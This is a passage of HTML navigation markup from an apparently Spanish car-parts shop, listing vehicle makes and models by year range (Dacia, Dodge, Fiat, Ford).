  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1221-logan-04-09" title="LOGAN (04-09)">LOGAN (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1222-logan-09-12" title="LOGAN (09-12)">LOGAN (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2101-logan-13-17" title="LOGAN (13-17)">LOGAN (13-17)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2102-sandero" title="SANDERO">SANDERO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2102"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2102">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1223-sandero-08-11" title="SANDERO (08-11)">SANDERO (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2504-sandero-2-12-16" title="SANDERO 2 (12-16)">SANDERO 2 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2604-dodge" title="DODGE">DODGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2604">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2607-caliber" title="CALIBER">CALIBER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2607">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2605-caliber-06-12" title="CALIBER (06-12)">CALIBER (06-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2608-charger" title="CHARGER">CHARGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2608">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2606-charger-lx-11-15" title="CHARGER LX (11-15)">CHARGER LX (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2840-charger-15-" title="CHARGER (15-)">CHARGER (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2622-ram" title="RAM">RAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2622"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2622">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2623-ram-94-01" title="RAM (94-01)">RAM (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2624-ram-02-06" title="RAM (02-06)">RAM (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2625-ram-06-08" title="RAM (06-08)">RAM (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2626-ram-09-11" title="RAM (09-11)">RAM (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2842-ram-19-24" title="RAM (19-24)">RAM (19-24)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/476-fiat" title="FIAT">FIAT</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar476"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar476">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2117-500" title="500">500</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2117"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2117">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/557-500-07-15" title="500 (07-15)">500 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2118-500l-12-17" title="500L (12-17)">500L (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2505-500x-14-18" title="500X (14-18)">500X (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2119-bravo" title="BRAVO">BRAVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2119"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2119">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1626-bravo-brava-95-01" title="BRAVO / BRAVA (95-01)">BRAVO / BRAVA (95-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1018-bravo-06-14" title="BRAVO (06-14)">BRAVO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2120-cinquecento" title="CINQUECENTO">CINQUECENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2120"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2120">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1103-cinquecento-91-98" title="CINQUECENTO (91-98)">CINQUECENTO (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2121-coupe" title="COUPÈ">COUPÈ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2121"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2121">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1104-coupe-94-00" title="COUPE (94-00)">COUPE (94-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1638-croma" title="CROMA">CROMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1638"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1638">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1623-croma-91-96" title="CROMA (91-96)">CROMA (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1624-croma-05-08" title="CROMA (05-08)">CROMA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1625-croma-08-" title="CROMA (08-)">CROMA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1649-doblo" title="DOBLÓ">DOBLÓ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1649"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1649">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2506-doblo-01-05" title="DOBLÓ (01-05)">DOBLÓ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1621-doblo-05-10" title="DOBLÓ (05-10)">DOBLÓ (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1622-doblo-10-15" title="DOBLÓ (10-15)">DOBLÓ (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1647-ducato" title="DUCATO">DUCATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1647"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1647">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1619-ducato-90-94" title="DUCATO (90-94)">DUCATO (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/571-ducato-94-06" title="DUCATO (94-06)">DUCATO (94-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1620-ducato-06-14" title="DUCATO (06-14)">DUCATO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1643-fiorino" title="FIORINO">FIORINO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1643"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1643">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1616-fiorino-86-88" title="FIORINO (86-88)">FIORINO (86-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1617-fiorino-91-96" title="FIORINO (91-96)">FIORINO (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1618-fiorino-08-16" title="FIORINO (08-16)">FIORINO (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2598-freemont" title="FREEMONT">FREEMONT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2598"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2598">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2599-freemont-11-16" title="FREEMONT (11-16)">FREEMONT (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/480-grande-punto" title="GRANDE PUNTO">GRANDE PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar480"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar480">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/485-grande-punto-05-09" title="GRANDE PUNTO (05-09)">GRANDE PUNTO (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2614-grande-punto-2-08-11" title="GRANDE PUNTO 2 (08-11)">GRANDE PUNTO 2 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2122-idea" title="IDEA">IDEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2122"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2122">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1614-idea-04-08" title="IDEA (04-08)">IDEA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2123-linea" title="LINEA">LINEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2123"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2123">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1615-linea-07-12" title="LINEA (07-12)">LINEA (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2124-marea" title="MAREA">MAREA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2124"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2124">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1613-marea-96-01" title="MAREA (96-01)">MAREA (96-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1639-multipla" title="MULTIPLA">MULTIPLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1639">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1610-multipla-98-04" title="MULTIPLA (98-04)">MULTIPLA (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1611-multipla-04-06" title="MULTIPLA (04-06)">MULTIPLA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1612-multipla-06-" title="MULTIPLA (06-)">MULTIPLA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1646-palio" title="PALIO">PALIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1646"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1646">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1607-palio-97-01" title="PALIO (97-01)">PALIO (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1608-palio-01-05" title="PALIO (01-05)">PALIO (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1609-palio-05-16" title="PALIO (05-16)">PALIO (05-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1650-panda" title="PANDA">PANDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1605-panda-89-03" title="PANDA (89-03)">PANDA (89-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1606-panda-03-11" title="PANDA (03-11)">PANDA (03-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1886-panda-12-" title="PANDA (12-)">PANDA (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2125-punto" title="PUNTO">PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/481-punto-93-99" title="PUNTO (93-99)">PUNTO (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/483-punto-99-03" title="PUNTO (99-03)">PUNTO (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1744-punto-03-05" title="PUNTO (03-05)">PUNTO (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1604-punto-evo-09-11" title="PUNTO EVO (09-11)">PUNTO EVO (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1887-punto-12-" title="PUNTO (12-)">PUNTO (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2126-qubo" title="QUBO">QUBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2126"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2126">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1603-qubo-08-20" title="QUBO (08-20)">QUBO (08-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2127-regata-ritmo" title="REGATA / RITMO">REGATA / RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2127"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2127">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1602-regata-ritmo-82-89" title="REGATA / RITMO (82-89)">REGATA / RITMO (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1644-scudo" title="SCUDO">SCUDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1644"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1644">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1599-scudo-95-03" title="SCUDO (95-03)">SCUDO (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1600-scudo-04-07" title="SCUDO (04-07)">SCUDO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1601-scudo-07-16" title="SCUDO (07-16)">SCUDO (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2128-sedici" title="SEDICI">SEDICI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2128"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2128">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1598-sedici-06-" title="SEDICI (06-)">SEDICI (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2129-seicento" title="SEICENTO">SEICENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2129"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2129">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1020-seicento-98-01" title="SEICENTO (98-01)">SEICENTO (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2130-stilo" title="STILO">STILO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2130"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2130">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/477-stilo-01-08" title="STILO (01-08)">STILO (01-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2131-tempra" title="TEMPRA">TEMPRA</a><span class="acc_icon " data-toggle="collapse" data-target="#exCollapsingNavbar2131"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse show" id="exCollapsingNavbar2131">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=" current_cate "><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1597-tempra-90-96" title="TEMPRA (90-96)">TEMPRA (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1645-tipo" title="TIPO">TIPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1645"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1645">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1595-tipo-i-88-93" title="TIPO I (88-93)">TIPO I (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1596-tipo-ii-93-95" title="TIPO II (93-95)">TIPO II (93-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2529-tipo-iii-aega-16-20" title="TIPO III AEGA (16-20)">TIPO III AEGA (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1648-ulysse" title="ULYSSE">ULYSSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1648"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1648">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1593-ulysse-94-98" title="ULYSSE (94-98)">ULYSSE (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1594-ulysse-98-02" title="ULYSSE (98-02)">ULYSSE (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2132-uno" title="UNO">UNO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2132"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2132">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/664-uno-83-93" title="UNO (83-93)">UNO (83-93)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/21-ford" title="FORD">FORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar21">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2135-b-max" title="B-MAX">B-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2135"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2135">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1888-b-max-12-" title="B-MAX (12-)">B-MAX (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1731-c-max" title="C-MAX">C-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1585-c-max-03-07" title="C-MAX (03-07)">C-MAX (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1586-c-max-07-10" title="C-MAX (07-10)">C-MAX (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1889-c-max-10-15" title="C-MAX (10-15)">C-MAX (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2507-c-max-15-" title="C-MAX (15-)">C-MAX (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2133-cougar" title="COUGAR">COUGAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2133"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2133">
